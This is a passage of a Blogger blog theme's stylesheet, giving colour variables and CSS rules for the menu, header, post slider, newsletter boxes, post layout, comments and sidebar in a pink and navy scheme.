<Variable name="socials.color" description="Social Media Icons" type="color" default="#000000"/>
<Variable name="socials.color.hover" description="Social Media Icons Hover" type="color" default="#c4aaaa"/>
<Variable name="subscribe.background" description="Subscribe Background" type="color" default="#f3ebe5"/>
<Variable name="subscribe.color" description="Subscribe Text" type="color" default="#000000"/>
<Variable name="subscribe.border" description="Subscribe Border" type="color" default="#c4aaaa"/>
<Variable name="subscribe.box.back" description="Subscribe Button Background" type="color" default="#c4aaaa"/>
<Variable name="subscribe.box.hover" description="Subscribe Button Icon" type="color" default="#ffffff"/>
<Variable name="popular.title" description="Popular Posts Title" type="color" default="#ffffff"/>
<Variable name="popular.snip" description="Popular Posts Snippet" type="color" default="#ffffff"/>
<Variable name="search.background" description="Search Box Background" type="color" default="#ffffff"/>
<Variable name="search.border" description="Search Box Border" type="color" default="#f3ebe5"/>
<Variable name="search.color" description="Search Text" type="color" default="#000000"/>
<Variable name="search.icon" description="Search Icon" type="color" default="#000000"/>
<Variable name="search.icon.hover" description="Search Icon Hover" type="color" default="#f3ebe5"/>
<Variable name="featured.title" description="Featured Post Title" type="color" default="#ffffff"/>
<Variable name="featured.snip" description="Featured Snippet" type="color" default="#ffffff"/>
<Variable name="archive.color" description="Archive Text" type="color" default="#000000"/>
<Variable name="archive.arrow" description="Archive Arrows" type="color" default="#c4aaaa"/>
</Group>
<Group description="Blog Pager" selector="main-wrap">
<Variable name="pager.color" description="Text" type="color" default="#000000"/>
<Variable name="pager.color.hover" description="Text Hover" type="color" default="#c4aaaa"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background" description="Footer Background" type="color" default="#c4aaaa"/>
<Variable name="footer.color" description="Footer Text And Icon" type="color" default="#ffffff"/>
<Variable name="footer.color.hover" description="Footer Text Hover" type="color" default="#f3ebe5"/>
</Group>
<Group description="Additional" selector="body">
<Variable name="selection.background" description="Selection Background" type="color" default="#c4aaaa"/>
<Variable name="selection.color" description="Selection Text" type="color" default="#ffffff"/>
<Variable name="scrollbar.background" description="Scrollbar Background" type="color" default="#ffffff"/>
<Variable name="scrollbar.thumb" description="Scrollbar Thumb" type="color" default="#c4aaaa"/>
<Variable name="top.color" description="Back To Top Button" type="color" default="#000000"/>
<Variable name="top.color.hover" description="Back To Top Button Hover" type="color" default="#c4aaaa"/>
</Group>
- - - - - - - - - - - - - - -*/
/*- - - - - - - - - - - - - - -
R e s e t
- - - - - - - - - - - - - - -*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .section, .widget {margin: 0; padding: 0; border: 0; vertical-align: baseline;}
table {border-collapse: collapse; border-spacing: 0;}
/*- - - - - - - - - - - - - - -
P a g e
- - - - - - - - - - - - - - -*/
.site-wrap {
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-GCpV8JnN7v6LzuETEhEcPfWYZq2foN0YOCvDsey0uANRQkBWSaYYXWjgKfB75O4eddcTHe82d6Jhv0nPaixRZxeRmOihtkxDfUDzGhBTlv9xSGziuMkl-C4p4lNu9-gYzq7S-0FtrA/s16000/back_headerILMB.png) top center repeat-x transparent; /*#ffffff;*/
}
.outer-wrap {
width: 1100px;
margin: 0 auto;
padding: 0;
overflow: hidden;}
.inner-wrap {
width: auto;
margin: 0;
padding: 0;}
.main-wrap {
width: 800px;
margin: 0;
padding: 0;
float: left;}
.post {
background: #ffffff;}
.side-homepage,
.side-posts {
width: 250px;
background: #ffffff;
margin: 0;
padding: 0;
float: right;}
.sidebar-wrap {
width: 250px;
background: #ffffff;
margin-top: 0px;
padding: 0;
float: right;
}
.side-homepage .widget,
.side-posts .widget {
background: #ffffff;
margin-bottom: 35px;
text-align: center;
}
.instagram-wrap,
.footer-wrap {
width: 100%;
margin: 0;
padding: 0;
text-align: justify;}
@media screen and (max-width: 750px) {
.outer-wrap {width: 90%; margin: 0 auto;}
.main-wrap {width: 100%; float: none;}
.sidebar-wrap {width: 80%; float: none; margin: 70px auto 50px;}}
@media screen and (min-width: 751px) and (max-width: 1150px) {
.outer-wrap {width: 90%; margin: 0 auto;}
.main-wrap {width: 70%;}
.sidebar-wrap {width: 25%;}}
/*- - - - - - - - - - - - - - -
B l o g   C o n t e n t
- - - - - - - - - - - - - - -*/
body {
font-family: 'Poppins', 'Montserrat', 'Quicksand',  sans-serif; /*'Zilla Slab'*/
font-weight: normal;
font-size: 12px;
color: #444444;
letter-spacing: 1px;
overflow-x: hidden;}
a:link,
a:visited {
color: #fc90a8;
text-decoration: none;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
a:hover {
color: #9e9e9e;
text-decoration: none;}
.separator a {
max-width: 100%;
height: auto;
margin-right: 0em !important;
margin-left: 0em !important;}
a img {
display: block;
position: static !important;}
.summary,
.post-body {
width: 100%;
text-align: justify;
line-height: 1.6;
position: relative;}
.post-body img,
.post-body a img {
max-width: 100% !important;
height: auto;
float: none !important;
display: inline !important;
padding: 0 15px 0 15px;
}
.post-body ol {
padding: 0 0 0 20px;
list-style: decimal;
list-style-type: decimal;}
.video_outer_wrap {
width: 100%;
max-width: 100%;}
.video_wrap {
position: relative;
padding-bottom: 56%;
padding-top: 0px;
height: 0;
background-color: #ffffff !important;}
.video_wrap iframe,
.video_wrap object,
.video_wrap embed {
width: 100%;
height: 100%;
top: 0;
position: absolute;}
iframe,
.YOUTUBE-iframe-video {
max-width: 100%;}
input, textarea {
outline: 0;
-webkit-appearance: none;
-webkit-border-radius: 0;}
input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset;}
.widget-item-control {
height: 0px;}
/*- - - - - - - - - - - - - - -
T o p   M e n u
- - - - - - - - - - - - - - -*/
.menu-wrap {
width: 100%;
height: 50px;
margin: 0 auto;
top: 0;
left: 0;
padding: 0;
z-index: 9;
position: fixed;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-GCpV8JnN7v6LzuETEhEcPfWYZq2foN0YOCvDsey0uANRQkBWSaYYXWjgKfB75O4eddcTHe82d6Jhv0nPaixRZxeRmOihtkxDfUDzGhBTlv9xSGziuMkl-C4p4lNu9-gYzq7S-0FtrA/s16000/back_headerILMB.png) top center repeat-x transparent;
border: 0;
border-bottom: 0px solid #fcc9c8;
text-align: center;
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;}
.menu-wrap a,
.menu-wrap a:visited {
color: #3f5d95;
margin: 0;
padding: 5px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.menu-wrap a:hover {
color: #3f5d95;}
.menu-wrap h2,
.menu-wrap .social h2 {
display: none !important;}
.menu-wrap .widget {
width: auto;
height: 50px;
margin: 0 !important;
padding: 0;
line-height: 50px;
display: inline-block;
vertical-align: middle;}
.menu-wrap li,
.menu-wrap ul {
padding: 0;
list-style: none;
list-style-type: none;
line-height: 50px;}
.menu-wrap li {
margin: 0 15px;
display: inline-block;
position: relative;
cursor: pointer;}
.menu-wrap .level-two {
width: 180px;
left: 50%;
margin: -1px 0 0 -90px;
position: absolute;
border: 0px solid #fcc9c8;
border-top: 0;
display: none;
text-align: center;
z-index: 99;}
.menu-wrap .level-three {
width: 180px;
top: 0;
left: 180px;
position: absolute;
border: 0px solid #fcc9c8;
display: none;
text-align: center;
z-index: 99;}
.menu-wrap .Label .level-two {
max-height: 250px;
overflow-y: auto;}
.menu-wrap .level-two li,
.menu-wrap .level-three li {
margin: 0;
display: block;
line-height: normal;}
.menu-wrap .level-two li a,
.menu-wrap .level-three li a {
background: #faf5f2;
color: #3f5d95;
padding: 12px 10px;
display: block;}
.menu-wrap .level-two li a:hover,
.menu-wrap .level-three li a:hover {
background: #fcc9c8;
color: #ffffff;}
.menu-wrap li.parent:hover .level-two,
.menu-wrap .child-item.sharewidth:hover .level-three {
display: block;}
.menu-wrap .fa.fa-fw.fa-angle-down,
.menu-wrap .fa.fa-fw.fa-angle-right,
.menu-wrap .level-three a:after {
display: none;}
.menu-wrap li.child-item.sharewidth a:after {
content: "\f054";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 8px;
margin: 0 0 0 5px;}
.menu-wrap li > a:after {
content: "\f078";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 8px;
margin: 0 0 0 5px;}
.menu-wrap li > a:only-child:after {
content: '';
margin: 0;}
@media screen and (min-width: 1001px) {
.sidemenu {display: none;}
#nav-wrap {visibility: hidden;}
.menu-wrap .menu {display: inline-block !important; vertical-align: middle;}
.menu-wrap .social {display: inline-block !important; vertical-align: middle;}}
@media screen and (max-width: 1000px) {
.sidemenu {left: 5%; margin: 0; padding: 0; width: auto; height: 50px; overflow: hidden; display: block;
appearence: none; font-size: 20px; box-shadow: none; border: none; cursor: pointer; transition: background 0.3s;
position: relative; background: transparent; color: #3f5d95;}
.sidemenu:focus {outline: none;}
.menu-wrap {height: auto; width: 100%;  text-align: center;}
.menu-wrap .menu {display: none; padding: 0 0 15px;background: #FAF5F2;}
.menu-wrap li,
.menu-wrap .widget {display: block; height: auto; line-height: 35px; margin: 0;}
.menu-wrap .level-two {width: 90%; left: 0; position: relative; margin: 0 auto; text-align: center; border: 0px;}
.menu-wrap .level-three {width: 90%; left: 0; position: relative; text-align: center; margin: 0 auto 10px; border: 0px;}
.menu-wrap .Label .level-two {max-height: none; overflow-y: visible;}
.menu-wrap li.parent:hover .level-two, .menu-wrap .child-item.sharewidth:hover .level-three {display: none;}
.menu-wrap .fa.fa-fw.fa-angle-down,
.menu-wrap .fa.fa-fw.fa-angle-right {color: transparent !important;
position: absolute; top: 0; left: 0; width: 100%; display: block; height: 35px; z-index: 5;}
.menu-wrap .level-three a:after {display: none;}
.menu-wrap li.child-item.sharewidth a:after {content: "\f105";}
.menu-wrap .title {display: none!important;}
.menu-wrap .social {top: 0; right: 2%; position: absolute; height: 50px;}
.menu-wrap .socialmedia {line-height: 50px; font-size: 12px; margin: 0; padding: 0 !important;}
.menu-wrap .socialmedia a {margin: 0 0 0 10px;}}
/*- - - - - - - - - - - - - - -
H e a d e r
- - - - - - - - - - - - - - -*/
.header {
padding: 10% 5% 5%;}
.Header h1 {
font-family: 'Montserrat', 'Quicksand',  sans-serif;
font-weight: 900;
font-size: 50px;
color: #444444;
text-transform: uppercase;
letter-spacing: 5px;
text-align: center;
margin: 0;}
.Header h1 a,
.Header h1 a:visited,
.Header h1 a:hover {
color: #444444;}
.header img {
max-width: 100%;
height: auto;
margin: 0 auto;
display: block;}
.description {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #fcc9c8;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
margin: 0;
margin-top: 0px !important;
padding: 0;}
@media screen and (max-width: 600px) {
.header {padding: 20% 5% 10%;}}
@media screen and (min-width: 601px) and (max-width: 750px) {
.header {padding: 15% 5% 8%;}}
/*- - - - - - - - - - - - - - -
S l i d e r
- - - - - - - - - - - - - - -*/
.slider-wrap {
margin: 0 auto 30px;
padding: 15px;
background: #FAF5F2;}
ul.slide-posts {
width: 100%;
margin: 0 0px auto;
padding: 0;
list-style: none;}
li.slide-post {
position: relative;
margin: 0 5px;
padding: 0 !important;}
.slide-thumb {
width: 35%;
height: 400px;
background-size: cover !important;
background-position: 50% 50% !important;}
.slide1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.slide1:hover {
background: rgba(0,0,0,0.4);}
.slide2 {
width: 100%;
height: 100%;
display: table;}
.slide3 {
width: 80%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.slide4 {
max-width: 65%;
margin: 0 0 0 195px;
padding: 25px 20px;
display: inline-block;
background: #3F5D95;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.slide-date {
font-family: 'Montserrat','Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #fcc9c8;
letter-spacing: 1.5px;
text-transform: uppercase;
margin: 0 0 10px 0;
position: relative;
z-index: 5;}
.slide-title {
font-family: 'Poppins','Quicksand','Montserrat', sans-serif;
font-weight: 700 !important;
font-size: 25px;
color: #ffffff;
letter-spacing: 3px;
text-transform: uppercase;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
z-index: 5;
text-shadow: 2px 2px #293E63; /*transparent;*/
}
.slide-title:after {
content: '';
width: 80px;
margin: 20px auto;
padding: 0;
display: block;
border-top: 1px solid #ffffff;}
.slide-snippet {
color: #ffffff !important;}
.slide-button {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #fcc9c8;
-webkit-font-smoothing: subpixel-antialiased;
margin: 15px 0 0;
position: relative;
z-index: 5;}
.slick-prev {
width: 25px;
height: 25px;
left: 10px;
position: absolute;
z-index: 6;}
.slick-next {
width: 25px;
height: 25px;
right: 10px;
position: absolute;
z-index: 6;}
.slick-prev:before,
.slick-next:before {
color: #fc90a8 !important;}
.slick-prev:before {
content: "\f053" !important;
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
font-size: 25px !important;}
.slick-next:before {
content: "\f054" !important;
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
font-size: 25px !important;}
@media screen and (max-width: 500px) {
.slider-wrap {display: block;}
.slide-thumb {
width: 100%;
height: 400px;
background-size: cover !important;
background-position: 50% 50% !important;}
.slide4 {
display: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.slide-date {display: none;}
.slide-snippet {display: none;}
}
/*- - - - - - - - - - - - - - -
S u b s c r i b e
- - - - - - - - - - - - - - -*/
.newsletter-wrap {
margin: 0 auto 50px auto!important;
background: #faf5f2;}
.newsletter-wrap h2 {
display: none !important;}
#FollowByEmail1 .widget-content {
width: 100%;
margin: 0;
padding: 30px 0;
text-align: center;
border: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail1 .follow-wrap {
display: table;
margin: 0 auto;}
#FollowByEmail1 .follow-img {
width: 20%;
display: table-cell;
vertical-align: middle;}
#FollowByEmail1 .follow-by-email-inner {
width: 80%;
display: table-cell;
vertical-align: middle;
padding: 0 0 0 30px;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-address {
width: 70%;
height: auto;
margin: 0 0.5% 0 0;
padding: 10px 0 !important;
display: table-cell;
vertical-align: bottom;
float: left;
background: #ffffff;
border: 1px solid #fcc9c8;
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
color: #9E9E9E;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-submit {
width: 29%;
height: auto;
margin: 0;
padding: 10px 0;
float: left;
display: table-cell;
vertical-align: bottom;
background: #fcc9c8;
border: 1px solid #fcc9c8;
border-radius: 0;
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
color: #ffffff;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-submit:hover {
color: #fcc9c8;
background: #ffffff;}
#FollowByEmail1 input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #ffffff inset !important;}
@media screen and (max-width: 500px) {
#FollowByEmail1 .follow-wrap {display: block;}
#FollowByEmail1 .follow-img {display: block; width: 100%; text-align: center; margin: 0 auto 20px; padding: 0;}
#FollowByEmail1 .follow-by-email-inner {display: block;}}
@media screen and (max-width: 750px) {
#FollowByEmail1 .widget-content {width: 90%; margin: 0 5%;}}
/*- - - - - - - - - - - - - - -
H o m e p a g e   P o s t s
- - - - - - - - - - - - - - -*/
.latest-title {
font-family: 'Montserrat', 'Quicksand',  sans-serif;
font-weight: 900;
font-size: 20px;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 20px;
padding-bottom: 5px;
/*text-shadow: 2px 2px transparent;*/
color: #444444;
display:none;}
.post-homepage .date-header {
background: #3f5d95;
padding: 10px;
position: absolute;
top: 10px;
left: 10px;}
.postthumbback {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKBm_O7bKSZQYwTZtqBxzFwXFrZbhbnEDCxISmE6g5TbjC8tMEE2sz63NPumQt-jClsRh0X2CV1IqAwXMWRRnFJoQK1SgUbkGPPGqpdbWOdH-uppAIp1-JYPfHtTnQZeENerYMtvpTIE/s16000/back_fotosb.png) top center no-repeat #FAF5F2;
padding: 10px;
}
.postthumb img {
margin-top: 30px;
margin: 0 auto !important;
/*width: 250px;*/
width: auto;
max-height: 400px;
object-fit: contain;
background-size: cover !important;
}
.post-title {
font-family: 'Poppins','Montserrat', 'Quicksand',  sans-serif;
font-weight: 700;
font-size: 22px;
letter-spacing: 3px;
text-transform: uppercase;
color: #444444;
text-align: left;
margin: 20px 0 10px;
text-shadow: 2px 2px #FCC9C8;
}
.post-title a,
.post-title a:visited {
color: #444444 !important;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.post-title a:hover {
color: #3f5d95 !important;}
.date-header {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #ffffff;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: left;
-webkit-font-smoothing: subpixel-antialiased;}
.post-home-footer {
display: table;
margin-bottom: 40px;
padding-bottom: 30px;
border-bottom: 0px dashed #FCC9C8;
}
.post-home-summary {
width: 80% !important;
display: table-cell;
vertical-align: middle;
}
.jump-link {
width: 20% !important;
display: table-cell;
vertical-align: middle;}
.jump-link img {
text-align: center;
margin: 0 auto;}
.jump-link span:before {
content: '';
width: 50%;
height: 30px;
margin-bottom: 10px;
padding: 0;
display: block;
border-right: 1px solid #444;}
.summary {
text-align: justify;
margin: 0;}
@media screen and (max-width: 550px) {
.post-home-summary {width: 100% !important; display: block; margin-bottom: 20px; }
.jump-link {width: 100% !important; display: block; }}
/*- - - - - - - - - - - - - - -
B l o g   P o s t s
- - - - - - - - - - - - - - -*/
.post-header .post-title {
text-align: center;
border-bottom: 1px dashed #FCC9C8;
}
.post-header {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
color: #FC90A8;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
margin-bottom: 20px;}
.post-header .dot {
margin: 0 3px;}
.post-labels a {
color: #3F5D95 !important;}
.post-footer {
width: 100%;
margin: 30px 0;
padding: 15px 0;
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3f5d95;
border-bottom: 1px dashed #fcc9c8;
-webkit-font-smoothing: subpixel-antialiased;}
.post-footer a,
.post-footer a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.post-footer a:hover {
color: #fc90a8;}
.post-footer i {
font-size: 11px;}
.post-comments-location {
float: left;}
.post-comments-location i {
color: #fc90a8;}
.comment-link i,
.comment-link span {
margin-right: 5px;}
.post-location {
margin-left: 10px;}
.post-share {
float: right;}
.post-share a {
margin: 0 10px;}
blockquote {
background: #3f5d95;
padding: 20px 15px;
color: #ffffff;
letter-spacing: 1.5;
font-family: 'Zilla Slab', 'Georgia', serif;
font-size: 14px;
font-style: italic;
}
.status-msg-wrap {
width: 100%;
margin: 0 0 10px!important;}
.status-msg-wrap {
font-size: 10px;
color: #444444;
text-align: center;
text-transform: uppercase;
letter-spacing: 1.5px;}
.status-msg-wrap span {
border-bottom: 1px solid #444444;}
.post-body h1,
.post-body h2 {
font-family: 'Playfair Display', serif;
font-weight: 900;
letter-spacing: 3px;}
/*- - - - - - - - - - - - - - -
P o s t   P a g e r
- - - - - - - - - - - - - - -*/
.post-pager {
width: 100%;
display: block;
margin: 30px 0;}
.previous {
width: 49%;
float: left;
text-align: left;}
.next {
width: 49%;
float: right;
text-align: right;}
.pager-info {
width: 100%;
display: block;}
.next-post,
.prev-post {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 11px !important;
text-transform: uppercase !important;
letter-spacing: 1.5px;
color: #444444;
text-shadow: none;}
.next .pager-title {
width: 90%;
margin: 0;
display: inline-block;
vertical-align: bottom;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.previous .pager-title {
width: 90%;
margin: 0;
display: inline-block;
vertical-align: top;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.post-pager .prev-title,
.post-pager .next-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.post-pager a,
.post-pager a:visited {
color: #444444;}
.post-pager a:hover {
color: #3f5d95;}
@media screen and (max-width: 700px) {
.pager-thumb {display: none;}
.previous .pager-title {margin: 0px 0 0 10px;}
.post-pager {margin: 0 0 50px 0;}}
/*- - - - - - - - - - - - - - -
R e l a t e d   P o s t s
- - - - - - - - - - - - - - -*/
.relatedposts {
width: 101%;
margin: 0 0 0 -0.5% !important;
padding-bottom: 0!important;
background: #ffffff;}
.relatedtitle {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
border-bottom: 1px dashed #fcc9c8;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3F5D95;
text-align: center;
margin: 0 auto 20px;
padding: 10px;}
.relatedpost {
width: 32.333%;
margin: 0 0.5%;
float: left;
position: relative;}
.related-post:last-child {
margin: 0%;}
.related-wrap {
text-align: center;}
.related-wrap .relatedthumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
}
.related-wrap .related-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
padding: 5px;
font-size: 10px;
letter-spacing: 2px;
background: #FAF5F2;
text-transform: uppercase;
color: #666; /*#ffffff;*/
}
.related-wrap .related1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.related-wrap .related1:hover {
background: rgba(0,0,0,0.4);}
.related-wrap .related2 {
width: 100%;
height: 100%;
display: table;}
.related-wrap .related3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.related-wrap .related4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
@media screen and (max-width: 550px) {
.relatedpost {width: 100%; margin-bottom: 2%;}}
/*- - - - - - - - - - - - - - -
C o m m e n t s
- - - - - - - - - - - - - - -*/
.comments {
margin: 60px 0 0 0;}
.comments h4 {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3F5D95; /*#000000;*/
text-align: center;
margin: 10px 0 25px 0;
border-bottom: 1px dashed #fcc9c8;
padding: 10px;}
.comments .comment-content {
padding: 0px;}
.comments .comments-content .user a {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
display: block;
color: #3F5D95;}
.comments .comments-content a,
.comments .comments-content a:visited {
color: #3F5D95;}
.comments .comments-content a:hover {
color: #f3ebe5;}
.comments .thread-count,
.comments .comment-actions,
.comments .continue,
.comments .comments-content .datetime {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
margin-left: 0;
letter-spacing: 1.5px;
padding: 3px 0;
text-transform: uppercase;}
.comments .comments-content .user a,
.comments .comments-content .datetime a {
color: #444444;}
.comments .comment-actions a:hover {
text-decoration: none!important; color: #FC90A8;}
.comments .continue a {
display: block;
padding: 0;}
.comments .comment-block {
margin: 0;
padding-bottom: 10px;}
.comments .avatar-image-container {
margin: 0 10px 0 0;}
/*- - - - - - - - - - - - - - -
C a t e g o r i e s
- - - - - - - - - - - - - - -*/
.cats-title {
font-family: 'Poppins','Montserrat', 'Playfair Display', sans-serif;
font-weight: 600;
font-size: 20px;
letter-spacing: 2px;
text-transform: uppercase;
text-align: right;
text-shadow: 2px 2px transparent;
margin-bottom: 20px;
display:none;}
.side-homepage .Image {
margin-bottom: 20px;}
.categories-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
position: relative;}
.categories1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.categories1:hover {
background: rgba(0,0,0,0.4);}
.categories2 {
width: 100%;
height: 100%;
display: table;}
.categories3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.categories4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.categories-title {
font-family: 'Poppins', 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600 !important;
font-size: 14px;
color: #FFF;
letter-spacing: 2px;
text-align: center;
bottom: 50px;
text-transform: uppercase;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
}
.categories-caption {
font-family: 'Quicksand', 'Montserrat', sans-serif;
font-weight: 500;
font-size: 10px;
color: #ffffff;
letter-spacing: 1.5px;
text-transform: uppercase;
margin: 0 0 10px 0;
position: relative;
z-index: 5;}
/*- - - - - - - - - - - - - - -
S i d e b a r  -  P o s t s
- - - - - - - - - - - - - - -*/
.sidebar-wrap img {
max-width: 100%;
text-align: center;}
.side-posts .widget-content {
margin-bottom: 30px;
font-size: 12px;
text-align: center;
}
.side-posts h2 {
font-family: 'Poppins', 'Montserrat', 'Quicksand', sans-serif;
text-shadow: 2px 2px #FCC9C8;
font-weight: 700;
font-size: 14px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
color: #444; /*#3f5d95;*/
margin-bottom: 20px;
padding-bottom: 5px;
border-bottom: 0px dashed #FCC9C8;}
.side-posts h2:after {
content: '';
width: 100%;
margin-top: -12px;
padding: 3px 0 0;
display: block;
border-bottom: 15px solid #FAF5F2;
}
#Image99 {
text-align: center;
margin-bottom: 0 !important;}
#Image99 .welcome-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
border-radius: 50%;
position: relative;
display: block !important;}
.welcome-caption {
font-size: 11px;
color: #444444;
letter-spacing: 1.5px;
text-align: justify;
margin: 20px 0 0 0;}
.welcome-more {
font-size: 12px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #FC90A8;
margin-top: 5px;}
#HTML2 {
margin: 0 !important;}
.sidebar-wrap .socialmedia {
text-align: center;}
.sidebar-wrap .socialmedia a,
.sidebar-wrap .socialmedia a:visited {
margin: 1px;
display: inline-block;
font-size: 16px;
cursor: pointer;
width: 30px;
height: 30px;
line-height:30px;
border-radius:50%;
text-align:center;
z-index: 1;
color:#fff; /*#3f5d95;*/
background:#FCC9C8;
}
.sidebar-wrap .socialmedia a:hover {
color: #fc90a8;
background:#3f5d95;}
#FollowByEmail2  {
background: #faf5f2;
padding: 25px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-bottom: 30px;}
#FollowByEmail2 h2 {
margin: 0 0 20px;}
#FollowByEmail2 .widget-content {
margin: 0;}
#FollowByEmail2 .follow-by-email-inner {
text-align: center;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-address {
width: 100%;
height: 40px;
margin: 0 0 5px;
padding: 0;
background: #ffffff;
border: 1px solid #fcc9c8;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #9e9e9e;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-submit {
width: 100%;
height: 40px;
margin: 0;
padding: 0;
background: #fcc9c8;
border: 1px solid #fcc9c8;
border-radius: 0;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #ffffff;
-webkit-font-smoothing: subpixel-antialiased;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
